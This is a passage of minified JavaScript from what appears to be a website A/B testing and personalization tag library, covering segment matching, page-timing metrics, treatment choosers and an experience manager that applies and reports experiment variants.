load=function(udo){setupEvents()};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="segment";var THRESHOLD=5e3;var log=new Log(plugin_name+":");function getMatchingSegments(segments){var matchedSegments=[];log.debug("getting matching segments for page");$.each(segments,function(idx,segment){log.debug("name: "+segment.name+" evaluating for current page");var result=tagServices.parseExpression(segment.rules);if(result){log.debug("name: "+segment.name+" matches for current page");matchedSegments.push(segment.external)}else{log.debug("name: "+segment.name+" does not match for current page")}});return matchedSegments}function determineSegments(udo,segments,loadStart){var now=Date.now();var asyncWaitTime=now-loadStart;log.debug("time spent waiting for async data:",asyncWaitTime,"ms");try{var matchedSegments=getMatchingSegments(segments);udo("segment",matchedSegments)}catch(ex){log.debug("problem getting matched segments: name: "+ex.name+" message: "+ex.message,ex.stack)}}var load=function(udo){var segments=tagServices.loadSegments();if(segments&&segments.length>0){var loadStart=Date.now();var needEsi=true;var needPage=true;if(info.session&&info.session.esi&&!$.isEmptyObject(info.session.esi)){needEsi=false}if(info&&info.page&&!$.isEmptyObject(info.page)){needPage=false}if(!needEsi&&!needPage){determineSegments(udo,segments,loadStart);return}var message="waiting for "+needEsi?"esi data ":""+needPage?"page data ":"";log.debug(message);var done=false;function asyncDataLoaded(name){if(!done){if(name==="esi"){needEsi=false}else if(name==="page"){needPage=false}if(!needEsi&&!needPage){determineSegments(udo,segments,loadStart);done=true}}}if(needEsi){tagServices.one("esi",function(){asyncDataLoaded("esi")})}if(needPage){tagServices.one("page",function(){asyncDataLoaded("page")})}setTimeout(function(){if(!done){if(needPage){log.debug("continuing without page data");asyncDataLoaded("page")}}},THRESHOLD)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){function rumTimeout(udo,start,threshold){var t=window.performance.timing;if(t.loadEventEnd>0){var data={};if(t.fetchStart>0){if(t.loadEventEnd>0){data.l=t.loadEventEnd-t.fetchStart}if(t.domContentLoadedEventEnd>0){data.dcl=t.domContentLoadedEventEnd-t.fetchStart}}return udo("rum",data)}else{var now=new Date;if(now-start<threshold){setTimeout(function(){rumTimeout(udo,start,threshold)},100)}}}function getRUMData(udo){if(window.performance&&window.performance.timing){var t=window.performance.timing;var loadEventEnd=Date.now();var data={};var debug={};if(t.fetchStart>0&&loadEventEnd>0){data.l=loadEventEnd-t.fetchStart;debug.fs=t.fetchStart;debug.le=loadEventEnd;if(t.domContentLoadedEventEnd>0){data.dcl=t.domContentLoadedEventEnd-t.fetchStart;debug.dcl=t.domContentLoadedEventEnd}if(t.domInteractive>0){data.di=t.domInteractive-t.fetchStart;debug.di=t.domInteractive}udo("rum",data)}}}var plugin_name="rum";var load=function(udo){getRUMData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){(function(){var plugin_name="delivery";var log=new Log(plugin_name+":");var DELIVERY_THRESHOLD=15e3;var FLICKER_THRESHOLD=2e3;var KEY_GLOBAL_BASELINE="gbl";var chooserTypes={FIXED:"fixed",TARGETED:"targeted",OPTIMIZED:"optimized",CUSTOM:"custom"};var KEY_EXPERIENCE_2="exp2";var KEY_ERROR="rr";var KEY_QA="_hc_qa";var KEY_QA_UDO="qa";var KEY_QA_KEY="h30-tp";var KEY_QA_EXP_TMT="_hc_ext";var KEY_QA_FLICKER_TYPE="_hc_flt";var KEY_QA_FLICKER_MODE="_hc_flm";var KEY_QA_STAGING="_hc_stg";var KEY_QA_SHOW_TMT="_hc_show";var KEY_LS_FLICKER_TYPE="flickerType";var KEY_LS_FLICKER_MODE="flickerMode";var KEY_PRODUCTION="production";var KEY_STAGING="staging";var KEY_STG="stg";var KEY_FLICKER_TYPE="flickerType";var KEY_FLICKER_MODE="flickerMode";var KEY_EXP_DURATION="duration";var KEY_KEEP="kp";var KEY_HAS_CUSTOM_PLUGIN="hasCustomPlugin";var KEY_FILTER="filter";var CONTROL_TYPE="control";var REDIRECT_TYPE="redirect";var KEY_ALL="all";var QUERY_SEPARATOR="+";var QUERY_SEPARATOR2="~";var SUITE_KEYS=["x","p","t","o"];function isControlTreatment(treatment){return CONTROL_TYPE===treatment.type}function getShowWindow(){var container=tagServices.getDebugContainer();var SHOW_ID="hc-show-window";var dbgBox=container.find("#"+SHOW_ID);if(!dbgBox.length){var hideButton=$('<i class="fa fa-window-minimize" title="Hide"></i>');hideButton.on("click",function(){dbgBox.remove()});var actionDiv=$('<div class="hc-toolbar"></div>');actionDiv.append(hideButton);dbgBox=$('<div class="hc-box" id="'+SHOW_ID+'"></div>');dbgBox.append('<div class="hc-app-title" style="margin-bottom: 10px;">APPLIED EXPERIENCES</div>');dbgBox.append(actionDiv);container.append(dbgBox)}return dbgBox}function displayAppliedTreatments(exp,treatments){var showMode=info&&info.getQueryParamValue(KEY_QA_SHOW_TMT);if(showMode&&showMode.toLowerCase()==="con"){log.info("Applied Experience: ",exp.name);$.each(treatments,function(ix,treatment){log.info("  Treatment: ",treatment.name)})}else if(showMode&&showMode.toLowerCase()==="dlg"){var alertString="Applied Experience: "+exp.name;$.each(treatments,function(ix,treatment){alertString+="\nTreatment: "+treatment.name});alert(alertString)}else if(showMode&&showMode.toLowerCase()==="dbg"){var dbgBox=getShowWindow();var expDiv=$("<div>"+exp.name+"</div>");var tmtList=$("<ul></ul>");expDiv.append(tmtList);$.each(treatments,function(ix,treatment){tmtList.append("<li>"+treatment.name+"</li>")});dbgBox.append(expDiv)}}var stagingMode=false;function inStagingMode(){return stagingMode}function triggerStagingMode(){stagingMode=true}function triggerQAMode(){tagServices.triggerQAMode()}var fixedTreatmentChooser=function(){var chooserId="fixedTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{var treatments=experience.treatments;var total=0;$.each(treatments,function(ix,treatment){if(treatment.weight&&!isNaN(parseFloat(treatment.weight))){total+=parseFloat(treatment.weight)}});if(total===0){throw tagServices.getException(constants.ZERO_TOTAL_WEIGHT_ERROR,"no treatments have a weight")}var random=Math.random();var subtotal=0;$.each(treatments,function(ix,treatment){if(treatment.weight){var weight=parseFloat(treatment.weight);if(isNaN(weight)||weight<0){throw tagServices.getException(constants.INVALID_WEIGHT_ERROR,"weight: "+weight+" treatment: "+treatment.external)}if(weight===0){return true}subtotal+=weight/total}if(random<subtotal){chosenTreatments.push(treatment);return false}})}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var optimizedTreatmentChooser=function(){var chooserId="optimizedTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{var treatments=experience.treatments;$.each(treatments,function(ix,treatment){if(treatment.percentage){var percentage=parseFloat(treatment.percentage);if(isNaN(percentage)||percentage<0||percentage>1){throw tagServices.getException(constants.INVALID_PERCENTAGE_ERROR,"percentage: "+percentage+" treatment: "+treatment.external)}if(percentage===0){return true}var random=Math.random();if(random<percentage){chosenTreatments.push(treatment)}}})}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var targetedTreatmentChooser=function(){var chooserId="targetedTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{var treatments=experience.treatments;var controlTreatment=null;$.each(treatments,function(ix,treatment){if(isControlTreatment(treatment)){controlTreatment=treatment;if(!treatment.rules||!treatment.rules.length){return true}}var matches=false;var expression=treatment.rules;if(expression){matches=tagServices.parseExpression(expression)}else{matches=true}if(matches){chosenTreatments.push(treatment);if(!experience.matchAll){return false}}});if(!chosenTreatments.length&&controlTreatment){chosenTreatments.push(controlTreatment)}}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var customTreatmentChooser=function(){var chooserId="customTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{if(experience.chooserScript&&experience.chooserScript.length){log.debug("experience:",experience.name," running custom chooser script");try{var fn=jsFunctionFromText(experience.chooserScript);if(typeof fn!=="function"){throw tagServices.getException(constants.CHOOSER_SCRIPT_ERROR,"not a function")}var result=fn(info,experience);if(result&&result.length){chosenTreatments=result}}catch(ex){throw tagServices.getException(constants.CHOOSER_SCRIPT_ERROR,ex.message)}}}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var treatmentApplier=function(){var applierId="treatmentApplier";var actions=tagServices.loadActions();function lookupExperience(expExternal){var experiences=experienceManager.getExperiences();var experienceToExecute;log.debug("looking up combination experience:",expExternal);$.each(experiences,function(ix,experience){if(experience.external===expExternal){log.debug("found experience:",experience.name);experienceToExecute=experience;return false}});if(!experienceToExecute){log.debug("experience not found");throw tagServices.getException(constants.COMBINATION_ACTION_ERROR,"experience not found: "+expExternal)}return experienceToExecute}function handleCombinationAction(action){if(!action.combination||!action.combination.length){log.debug("action has no combination information, continuing");return true}var experiencesToExecute=[];$.each(action.combination,function(ix,expTmt){var expTmtParts=expTmt.split(":");var experienceToExecute;if(expTmtParts.length===1){experienceToExecute=lookupExperience(expTmtParts[0]);experiencesToExecute.push(experienceToExecute)}else if(expTmtParts.length===2){experienceToExecute=lookupExperience(expTmtParts[0]);experienceToExecute.chooser=chooserTypes.TARGETED;experienceToExecute.rules=[];if(!experienceToExecute.treatments.length){log.debug("experience:",experienceToExecute.name," has no treatments");throw tagServices.getException(constants.COMBINATION_ACTION_ERROR,": "+expTmt)}var treatmentToExecute;log.debug("looking up treatment:",expTmtParts[1]);$.each(experienceToExecute.treatments,function(ix,treatment){if(treatment.external===expTmtParts[1]){log.debug("found treatment:",treatment.name);treatmentToExecute=treatment;return false}});if(!treatmentToExecute){log.debug("treatment not found");throw tagServices.getException(constants.COMBINATION_ACTION_ERROR,"treatment not found: "+expTmtParts[1])}treatmentToExecute.rules=[];experienceToExecute.treatments=[treatmentToExecute];experiencesToExecute.push(experienceToExecute)}});if(!experiencesToExecute.length){log.debug("combination has no experiences to execute, continuing");return true}experienceManager.executeExperiences(experiencesToExecute,true);log.debug("combination successfully applied")}function applyTreatments(experience,treatments){var appliedTreatments=[];try{$.each(treatments,function(ix,treatment){log.debug("applying treatment: "+treatment.name);if(!treatment.components||!treatment.components.length){log.debug("treatment has no components, no actions to apply");appliedTreatments.push(treatment);return true}if(!treatment.validatedComponents||!treatment.validatedComponents.length){log.debug("treatment has no valid components, no actions to apply");appliedTreatments.push(treatment);return true}treatment.appliedComponents=[];$.each(treatment.validatedComponents,function(ix,component){try{log.debug("applying component type: "+component.type);if(!component.actions||!component.actions.length){log.debug("component has no actions to apply");return true}if(!component.validatedActions||!component.validatedActions.length){log.debug("component has no valid actions to apply");return true}var existingNode=null;$.each(component.validatedActions,function(ix,action){if(action.type==="combination"){log.debug("applying combination action");handleCombinationAction(action);return}var f=actions[action.type];if(typeof f!=="function"){throw tagServices.getException(constants.MISSING_ACTION_FUNCTION_ERROR,"component: "+component.external+" action: "+action.type)}log.debug("applying action type: "+action.type);if(existingNode){action.node=existingNode}var response=f(action,{experience:experience,component:component,treatment:treatment});if(!response){throw tagServices.getException(constants.MISSING_ACTION_RESPONSE_ERROR,+"component: "+component.external+" action: "+action.type)}if(response.status!=="ok"){throw tagServices.getException(constants.ACTION_RESPONSE_ERROR,"component: "+component.external+" action: "+action.type+" status: "+response.status)}if(response.node){existingNode=response.node}else{existingNode=action.node}log.debug("action successfully applied")});treatment.appliedComponents.push(component)}catch(ex){log.debug("problem applying actions for component: "+ex.name+" message: "+ex.message,ex.stack);throw ex}});if(treatment.appliedComponents.length){appliedTreatments.push(treatment)}})}catch(ex){log.debug("problem applying treatments for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:applierId+": "+ex.message}}return appliedTreatments}return{id:applierId,applyTreatments:applyTreatments}}();var experienceManager=function(){var experiences=[];var applier=treatmentApplier;var behaviors=tagServices.loadBehaviors();var choosers={};choosers[chooserTypes.FIXED]=fixedTreatmentChooser;choosers[chooserTypes.TARGETED]=targetedTreatmentChooser;choosers[chooserTypes.OPTIMIZED]=optimizedTreatmentChooser;choosers[chooserTypes.CUSTOM]=customTreatmentChooser;var deliveryUDO=null;var history=null;var info=null;var redirected=false;var isRedirecting=false;var exitedEarly=false;var udoExpObject={};addTestProp("experienceManager.udoExpObject",udoExpObject);var experienceErrors=[];function init(newHistory,newUDO,newInfo){history=newHistory;deliveryUDO=newUDO;info=newInfo}function lookupTreatments(experience,treatmentExternals){var treatments=[];var error={};$.each(treatmentExternals,function(ix,treatmentExternal){var foundTreatment=false;$.each(experience.treatments,function(ix,treatment){if(treatment.external===treatmentExternal){treatments.push(treatment);foundTreatment=true;return false}});if(!foundTreatment){log.qa("no treatment found for external: "+treatmentExternal);error={experience:experience.external,name:constants.MISSING_TREATMENT_ERROR,message:"treatment: "+treatmentExternal};return false}});if(!$.isEmptyObject(error)){return error}else{return treatments}}function _updateExperienceTreatmentMap(experienceExternal,treatmentExternals){var experienceTreatmentMap=getStickyTreatments();if(!experienceTreatmentMap){experienceTreatmentMap={}}experienceTreatmentMap[experienceExternal]=treatmentExternals;_saveExperienceTreatments(experienceTreatmentMap)}function _getExperienceTreatments(experienceExternal){var treatments=null;var experienceTreatmentMap=getStickyTreatments();if(experienceTreatmentMap){treatments=experienceTreatmentMap[experienceExternal]}return treatments}function _updateExperienceCounts(experienceExternal){history.updateExperienceCounts(experienceExternal)}function _updateTreatmentCounts(experienceExternal,treatmentExternals){history.updateTreatmentCounts(experienceExternal,treatmentExternals)}function reportAppliedComponents(experienceExternal,appliedTreatments){if(appliedTreatments&&appliedTreatments.length){$.each(appliedTreatments,function(ix,treatment){if(treatment.appliedComponents&&treatment.appliedComponents.length){$.each(treatment.appliedComponents,function(ix,component){if(!udoExpObject[experienceExternal]){udoExpObject[experienceExternal]={}}if(!udoExpObject[experienceExternal][treatment.external]){udoExpObject[experienceExternal][treatment.external]={}}udoExpObject[experienceExternal][treatment.external][component.external]=1});udoExpObject[experienceExternal][treatment.external].$c=1}udoExpObject[experienceExternal][treatment.external].$p=1})}var appliedTreatmentExternals=getTreatmentExternals(appliedTreatments);if(appliedTreatmentExternals.length){_updateExperienceCounts(experienceExternal);_updateTreatmentCounts(experienceExternal,appliedTreatmentExternals)}}function reportAppliedRedirectTreatment(redirectTreatmentAttempt){var experienceExternal=redirectTreatmentAttempt.e;var treatmentExternal=redirectTreatmentAttempt.t;var componentExternal=redirectTreatmentAttempt.c;if(experienceExternal&&treatmentExternal&&componentExternal){udoExpObject[experienceExternal]={};udoExpObject[experienceExternal][treatmentExternal]={$p:1,$c:1};udoExpObject[experienceExternal][treatmentExternal][componentExternal]=1;_updateExperienceCounts(experienceExternal);_updateTreatmentCounts(experienceExternal,[treatmentExternal])}}function reportChosenExperience(external,deferredReporting,revision){udoExpObject[external]={};if(typeof deferredReporting==="boolean"&&deferredReporting){udoExpObject[external].$d=1}if(typeof revision==="number"){udoExpObject[external].$v=revision}}addTestProp("experienceManager.reportChosenExperience",reportChosenExperience);function reportChosenTreatments(experienceExternal,chosenTreatments){var chosenTreatmentExternals=getTreatmentExternals(chosenTreatments);if(chosenTreatmentExternals.length){_updateExperienceTreatmentMap(experienceExternal,chosenTreatmentExternals);$.each(chosenTreatmentExternals,function(ix,tmtExternal){if(!udoExpObject[experienceExternal]){udoExpObject[experienceExternal]={}}udoExpObject[experienceExternal][tmtExternal]={$p:0,$c:0}})}}function reportValidatedComponents(validatedExperiences){if(validatedExperiences&&validatedExperiences.length){$.each(validatedExperiences,function(ix,experience){if(experience.validatedTreatments&&experience.validatedTreatments.length){$.each(experience.validatedTreatments,function(ix,treatment){if(treatment.validatedComponents&&treatment.validatedComponents.length){$.each(treatment.validatedComponents,function(ix,component){if(!udoExpObject[experience.external]){udoExpObject[experience.external]={}}if(!udoExpObject[experience.external][treatment.external]){udoExpObject[experience.external][treatment.external]={}}udoExpObject[experience.external][treatment.external][component.external]=0})}})}})}}function getQAExpTmtMap(){return info[KEY_QA_EXP_TMT]}function isQAExperience(experience){var qaExpTmtMap=getQAExpTmtMap();return qaExpTmtMap&&qaExpTmtMap[experience.external]}function hasQATreatments(experience){var qaExpTmtMap=getQAExpTmtMap();if(qaExpTmtMap&&qaExpTmtMap[experience.external]){var treatments=qaExpTmtMap[experience.external];return treatments&&treatments.length>0}return false}function shouldSkipExperienceChecks(experience){return isQAExperience(experience)&&hasQATreatments(experience)}function shouldSkipTreatmentRules(experience){if(hasQATreatments(experience)){var treatments=getQATreatments(experience);return treatments[0]!=="*"}return false}function getQATreatments(experience){var qaExpTmtMap=getQAExpTmtMap();if(qaExpTmtMap&&qaExpTmtMap[experience.external]){return qaExpTmtMap[experience.external]}return null}function storeRedirectTreatmentAttempt(experienceExternal,redirectTreatment){history.storeRedirectTreatmentAttempt(experienceExternal,redirectTreatment)}function clearRedirectTreatmentAttempt(){history.clearRedirectTreatmentAttempt()}function getTreatmentExternals(treatments){var treatmentExternals=[];$.each(treatments,function(ix,treatment){treatmentExternals.push(treatment.external)});return treatmentExternals}function reportExperienceError(error){if(error&&error.experience){if(udoExpObject[error.experience]){udoExpObject[error.experience].$e=1}}experienceErrors.push(error)}function _saveExperienceTreatments(experienceTreatmentMap){history.saveExperienceTreatments(experienceTreatmentMap)}function getStickyTreatments(){return history.getStickyTreatments()}function send(){if(!$.isEmptyObject(udoExpObject)){var udoExpString="";try{udoExpString=JSON.stringify(udoExpObject)}catch(ex){}if(udoExpString.length){deliveryUDO.addData(KEY_EXPERIENCE_2,udoExpString)}}if(tagServices.isBaseline()){deliveryUDO.addData(KEY_GLOBAL_BASELINE,1)}if(experienceErrors.length>0){var udoErrors=[];$.each(experienceErrors,function(ix,error){udoErrors.push(deliveryUDO.buildError(error))});deliveryUDO.addData(KEY_ERROR,udoErrors)}deliveryUDO.send();udoExpObject={};experienceErrors=[]}function getExperiences(){return experiences}function setExperiences(exps){experiences=exps;$.each(experiences,function(ix,experience){var existingTreatmentExternals=_getExperienceTreatments(experience.external);if(existingTreatmentExternals&&existingTreatmentExternals.length>0){experience.existingTreatmentExternals=existingTreatmentExternals}})}function hasExperiences(){return experiences&&experiences.length>0}function executeConfigExperiences(){var configExperiences=[];$.each(experiences,function(ix,experience){if(experience.config){configExperiences.push(experience)}});if(configExperiences.length){executeExperiences(configExperiences)}else{log.debug("no config experiences to execute, skipping")}}function executeInitExperiences(){var initExperiences=[];$.each(experiences,function(ix,experience){if(experience.init0){initExperiences.push(experience)}});if(initExperiences.length){executeExperiences(initExperiences)}else{log.debug("no init experiences to execute, skipping")}}function groupExperiences(experiencesToGroup){var groups=[];var prevPriority=null;$.each(experiencesToGroup,function(ix,experience){if(prevPriority===null||prevPriority!==(experience.priorityOrder||0)){groups.push([]);prevPriority=experience.priorityOrder||0}groups[groups.length-1].push(experience)});return groups}function runInitScripts(experiences){var inited=[];$.each(experiences,function(ix,experience){if(experience.initScript&&experience.initScript.length){log.debug("experience:",experience.name," running init script");tagServices.trigger("experience.initScript.running",experience);try{try{if(tagServices.inDebugInitScriptMode()){debugger}var fn=jsFunctionFromText(experience.initScript);if(typeof fn!=="function"){throw tagServices.getException(constants.INIT_SCRIPT_ERROR,"not a function")}var result=fn(info,experience);if($.type(result)==="boolean"&&result){inited.push(experience);tagServices.trigger("experience.initScript.ran",experience)}else{log.debug("experience:",experience.name," init script did not return true, skipping")}}catch(ex){throw tagServices.getException(constants.INIT_SCRIPT_ERROR,ex.message)}}catch(ex){log.debug("problem with initScript: "+ex.name+" message: "+ex.message,ex.stack);reportExperienceError({experience:experience.external,name:ex.name,message:ex.message})}}else{inited.push(experience)}});return inited}function runExperienceScripts(experiences){var filtered=[];$.each(experiences,function(ix,experience){if(experience.script&&experience.script.length){log.debug("experience:",experience.name," running experience script");tagServices.trigger("experience.experienceScript.running",experience);try{try{if(tagServices.inDebugExperienceScriptMode()){debugger}var fn=jsFunctionFromText(experience.script);if(typeof fn!=="function"){throw tagServices.getException(constants.EXPERIENCE_SCRIPT_ERROR,"not a function")}var result=fn(info,experience);if($.type(result)==="boolean"&&result){tagServices.trigger("experience.experienceScript.ran",experience);filtered.push(experience)}else{log.debug("experience:",experience.name," script did not return true, skipping")}}catch(ex){throw tagServices.getException(constants.EXPERIENCE_SCRIPT_ERROR,ex.message)}}catch(ex){log.debug("problem with experience script: "+ex.name+" message: "+ex.message,ex.stack);reportExperienceError({experience:experience.external,name:ex.name,message:ex.message})}}else{filtered.push(experience)}});return filtered}function executeExperiences(experiencesToExecute,executeManaged){if(exitedEarly){log.debug("exited early, not running");return}if(!experiencesToExecute){experiencesToExecute=[];$.each(experiences,function(ix,experience){if(!experience.init0){experiencesToExecute.push(experience)}})}checkRedirectAttempt();experiencesToExecute=checkQA(experiencesToExecute);if(!experiencesToExecute||!experiencesToExecute.length){return}var groupedExperiences=groupExperiences(experiencesToExecute);$.each(groupedExperiences,function(ix,experienceGroup){log.debug("executing experience group "+(experienceGroup[0].priorityOrder||0));experienceGroup=runInitScripts(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkPercentage(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkPlays(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=getApplicable(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkRules(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=runExperienceScripts(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}var behaviorExperiences=getExperiencesBasedOnBehaviorProperty(experienceGroup,true);if(behaviorExperiences&&behaviorExperiences.length){setupDeferredExperiences(behaviorExperiences)}var nonBehaviorExperiences=getExperiencesBasedOnBehaviorProperty(experienceGroup,false);if(nonBehaviorExperiences&&nonBehaviorExperiences.length){return finishExecutingExperiences(nonBehaviorExperiences)}})}function finishExecutingExperiences(experienceGroup){reportChosenExperiences(experienceGroup);experienceGroup=chooseTreatments(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkTreatmentApplicabilities(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}var deferredExperiences=applyExperiences(experienceGroup);if(deferredExperiences.length){setupDeferredExperiencesWithTreatmentBehaviors(deferredExperiences)}}function reportChosenExperiences(experiences){$.each(experiences,function(ix,experience){tagServices.trigger("experience.chosen",experience);reportChosenExperience(experience.external,experience.deferredReporting,experience.revision)})}function getExperiencesBasedOnBehaviorProperty(experiences,hasBehaviorProperty){var filteredExperiences=[];$.each(experiences,function(ix,experience){if(hasBehaviorProperty&&experience.behaviors&&experience.behaviors.length){filteredExperiences.push(experience)}else if(!hasBehaviorProperty&&(!experience.behaviors||!experience.behaviors.length)){filteredExperiences.push(experience)}});return filteredExperiences}function handleBehaviorExpression(expression,callback){try{if(expression.length===1){var f=behaviors[expression[0].type];if(!f||typeof f!=="function"){throw tagServices.getException(constants.MISSING_BEHAVIOR_FUNCTION_ERROR,"type: "+expression[0].type)}f(expression[0],function(err){if(err){log.debug("problem with behavior expression: "+err.name+" message: "+err.message,err.stack);return callback(err)}callback()})}else if(expression.indexOf("and")>-1){var handleAnd=function(expr,cb){try{if(!expr.length){return cb()}var token=expr.shift();if($.isPlainObject(token)){var f=behaviors[token.type];if(!f||typeof f!=="function"){throw tagServices.getException(constants.MISSING_BEHAVIOR_FUNCTION_ERROR,"type: "+token.type)}f(token,function(err){if(err){log.debug("problem with behavior expression: "+err.name+" message: "+err.message,err.stack);return cb(err)}handleAnd(expr,cb)})}else{handleAnd(expr,cb)}}catch(ex){log.debug("problem with behavior expression: "+ex.name+" message: "+ex.message,ex.stack);cb(ex)}};handleAnd($.extend(true,[],expression),callback)}else if(expression.indexOf("or")>-1){var triggered=false;$.each(expression,function(ix,token){if(triggered){return false}if($.isPlainObject(token)){var f=behaviors[token.type];if(!f||typeof f!=="function"){throw tagServices.getException(constants.MISSING_BEHAVIOR_FUNCTION_ERROR,"type: "+token.type)}f(token,function(err){if(err){log.debug("problem with behavior expression: "+err.name+" message: "+err.message,err.stack);return callback(err)}triggered=true;callback()})}})}}catch(ex){log.debug("problem with behavior expression: "+ex.name+" message: "+ex.message,ex.stack);callback(ex)}}function setupDeferredExperiences(deferredExperiences){log.debug("setting up deferred experiences");$.each(deferredExperiences,function(ix,experience){handleBehaviorExpression(experience.behaviors,function(err){if(err){err.experience=experience.external;reportExperienceError(err);if(deliveryUDO.isDeferred()){send()}return true}finishExecutingExperiences([experience]);if(deliveryUDO.isDeferred()){send()}})})}function setupDeferredExperiencesWithTreatmentBehaviors(deferredExperiences){log.debug("setting up deferred treatments");$.each(deferredExperiences,function(ix,experience){$.each(experience.deferredTreatments,function(ix2,treatment){handleBehaviorExpression(treatment.behaviors,function(err){if(err){err.experience=experience.external;reportExperienceError(err);if(deliveryUDO.isDeferred()){send()}return true}var appliedRet=applier.applyTreatments(experience,[treatment]);if(!$.isArray(appliedRet)){reportExperienceError(appliedRet);if(deliveryUDO.isDeferred()){send()}return true}log.qa("experience successfully applied");reportAppliedComponents(experience.external,appliedRet);if(deliveryUDO.isDeferred()){send()}})})})}function checkRedirectAttempt(){log.debug("checking for attempted redirects");var redirectTreatmentAttempt=history.getRedirectTreatmentAttempt();if(redirectTreatmentAttempt){redirected=true;log.debug("existing redirect attempt found, reporting");reportAppliedRedirectTreatment(redirectTreatmentAttempt);clearRedirectTreatmentAttempt()}}function checkQA(experiences){var filteredExperiences=[];$.each(experiences,function(ix,experience){if(tagServices.inQAMode()&&!isQAExperience(experience)){log.qa("skipping non-qa experience:",experience.name);return true}filteredExperiences.push(experience)});return filteredExperiences}function getApplicable(experiences){var applicableExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking applicability for experience:",experience.name);tagServices.trigger("experience.applicable.checking",experience);log.debug("experience applicability:",experience.applicability);var appliesRet=applies(experience,experience.applicability);if($.isPlainObject(appliesRet)){reportExperienceError(appliesRet);return true}if($.type(appliesRet)==="boolean"&&!appliesRet){log.qa("experience doesn't apply to current page");return true}log.qa("experience applies to current page");applicableExperiences.push(experience);tagServices.trigger("experience.applicable.passed",experience)});return applicableExperiences}function getExistingExperiencePercentageCheckResult(external){return history.getExistingExperiencePercentageCheckResult(external)}function saveExperiencePercentageCheckResult(external,result){history.saveExperiencePercentageCheckResult(external,result)}function checkPercentage(experiences){var passingExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking percentage for experience:",experience.name);tagServices.trigger("experience.percentage.checking",experience);if(!shouldSkipExperienceChecks(experience)){if($.type(experience.percentage)==="number"){var picked=false;log.debug("experience percentage:",experience.percentage);var existingResult=getExistingExperiencePercentageCheckResult(experience.external);if(existingResult!==null&&existingResult!==undefined){log.debug("experience has existing percentage check");picked=existingResult}else{log.debug("generating new random for experience percentage check");var rand=Math.random();picked=rand<experience.percentage/100;if(experience.sticky){log.debug("saving experience percentage due to sticky flag");saveExperiencePercentageCheckResult(experience.external,picked)}}if(!picked){log.qa("session not in percentage for experience");return true}log.qa("session included in percentage for experience")}}else{log.qa("skipping checking percentage due to qa mode")}tagServices.trigger("experience.percentage.passed",experience);passingExperiences.push(experience)});return passingExperiences}function getExistingExperienceRuleCheckResult(external){return history.getExistingExperienceRuleCheckResult(external)}function saveExperienceRuleCheckResult(external,result){history.saveExperienceRuleCheckResult(external,result)}function checkPlays(experiences){var passingExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking session plays limit for experiences:",experience.name);tagServices.trigger("experience.plays.checking",experience);if(!experience.sessionPlays||!$.isNumeric(experience.sessionPlays)){log.qa("experience has no session play limit")}else{if(!shouldSkipExperienceChecks(experience)){log.debug("experience session plays limit: ",experience.sessionPlays);if(!info.session||!info.session.experiences||!info.session.experiences[experience.external]||info.session.experiences[experience.external]<experience.sessionPlays){log.qa("experience is under session plays limit")}else{log.qa("experience has exceeded session plays limit");return true}}else{log.qa("skipping checking experience play limit due to qa mode")}}tagServices.trigger("experience.plays.passed",experience);passingExperiences.push(experience)});return passingExperiences}function checkRules(experiences){var passingExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking rules for experience:",experience.name);tagServices.trigger("experience.rules.checking",experience);if(!shouldSkipExperienceChecks(experience)){var rulesPassed=false;var existingResult=getExistingExperienceRuleCheckResult(experience.external);if(existingResult!==null&&existingResult!==undefined){log.debug("experience has existing rule check");rulesPassed=existingResult}else{log.debug("experience rules:",experience.rules);rulesPassed=applies(experience,experience.rules);if($.isPlainObject(rulesPassed)){reportExperienceError(rulesPassed);return true}if(experience.sticky){log.debug("saving experience rule results due to sticky flag");saveExperienceRuleCheckResult(experience.external,rulesPassed)}}if(!rulesPassed){log.qa("experience doesn't match current page");return true}}else{log.qa("skipping checking experience rules due to qa mode");
